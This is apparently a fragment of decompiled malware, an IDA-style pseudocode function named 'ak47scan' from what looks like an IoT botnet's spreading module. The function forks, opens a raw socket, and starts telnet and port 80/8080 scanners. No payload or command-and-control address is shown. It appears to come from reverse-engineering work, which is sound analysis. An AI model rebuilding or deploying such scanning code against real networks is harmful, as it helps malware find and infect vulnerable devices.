 __int64 __fastcall ak47scan(unsigned int a1)
{
  int v1; // ebx
  int v2; // eax
  int v4; // [rsp+8h] [rbp-18h]
  int v5; // [rsp+Ch] [rbp-14h]

  v4 = fork();
  v5 = sysconf(84LL);
  if ( v4 )
    scanPid = v4;
  v1 = time(0LL);
  v2 = getpid();
  srandom(v1 ^ (v5 * v2));
  if ( (int)socket(2LL, 3LL, 255LL) < 0 )
    return ak47telscan(1000LL, (unsigned int)(v5 << 9), a1);
  scanner_init(a1);
  port80_init();
  return port8080_init();
}